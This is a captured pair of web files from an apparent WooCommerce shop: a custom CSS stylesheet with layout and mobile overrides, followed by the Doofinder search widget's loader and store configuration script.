	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 823
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress"}}])